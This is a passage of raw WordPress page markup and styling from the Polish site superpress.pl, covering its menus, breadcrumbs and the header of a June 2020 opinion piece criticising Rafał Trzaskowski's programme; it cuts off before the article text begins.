b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'biuro@go-partner.pl'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="15776" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Opinie" class="tdb-entry-crumb" href="https://superpress.pl/opinie/">Opinie</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/opinie/",
                                "name": "Opinie"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/opinie/" ><span class="tdb-cat-bg"></span>Opinie</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Program Trzaskowskiego? Stek banałów, który obraża intelekt wyborców</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/kamil-goral/" title="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><img alt='Kamil Goral, główny ekonomista Forum Polskiej Gospodarki' src='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/kamil-goral/">Kamil Goral, główny ekonomista Forum Polskiej Gospodarki</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-06-26T13:26:34+02:00">26 czerwca 2020 13:26</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="658" 
                                        height="505" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg 658w, https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1-300x230.jpg 300w" sizes="(max-width: 658px) 100vw, 658px" 
                                        alt="" 
                                        title="Trzaskowski"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
